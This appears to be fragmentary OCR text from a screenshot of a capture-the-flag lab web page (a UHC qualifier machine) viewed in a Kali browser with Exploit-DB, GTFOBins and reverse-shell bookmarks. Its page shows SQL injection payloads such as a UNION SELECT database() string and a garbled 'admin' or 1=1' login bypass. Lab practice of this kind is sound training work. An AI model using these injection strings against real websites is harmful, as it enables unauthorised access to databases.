 10.10.11.116/account.php
7
Bur
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome prueba1
Other Players In Brazil' union select database()-- -
• '
• admin' pr 1=1-- -
•
•
• admin
• butifarra
• registration